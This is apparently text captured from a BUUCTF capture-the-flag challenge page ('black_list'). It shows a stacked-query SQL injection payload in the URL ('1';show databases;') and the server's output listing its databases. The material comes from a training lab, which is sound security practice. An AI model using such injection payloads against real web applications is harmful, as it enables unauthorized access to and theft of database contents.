 BUUCTF在线评测
black_list
8056dbaf-393a-4c47-9295-c3fd69f0d824.node4.buuoj.cn:81/?inject=1'%3Bshow+databases%3B
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}